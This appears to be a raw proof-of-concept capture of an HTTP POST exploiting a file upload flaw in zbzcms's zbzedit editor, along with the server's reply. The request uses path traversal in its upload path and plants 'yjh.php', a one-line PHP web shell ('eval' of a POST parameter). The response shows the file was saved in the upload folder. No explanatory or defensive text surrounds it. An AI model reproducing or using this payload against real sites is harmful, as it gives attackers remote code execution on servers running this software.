 POST
/zbzcms.com/cms/cms/zbzedit/php/zbz.php?run=uptxt&path=../../../upload/up/&
path_res=../../upload/up/&data_pic_name=1 HTTP/1.1
Host: 192.168.1.7
Content-Length: 238
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQy3ayf3rnYVYcEcG
Origin: http://192.168.1.7
Referer: http://192.168.1.7/zbzcms.com/cms/cms/zbzedit/edit.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=utnoq283ip9p4fuu5dfm56qmo5
Connection: close
------WebKitFormBoundaryQy3ayf3rnYVYcEcG
Content-Disposition: form-data; name="0"; filename="yjh.php"
Content-Type: application/octet-stream
herman
<?php @eval($_POST['a']); phpinfo();?>
------WebKitFormBoundaryQy3ayf3rnYVYcEcG--
HTTP/1.1 200 OK
Date: Sat, 15 Jan 2022 15:53:04 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 31
["..\/..\/upload\/up\/yjh.php"]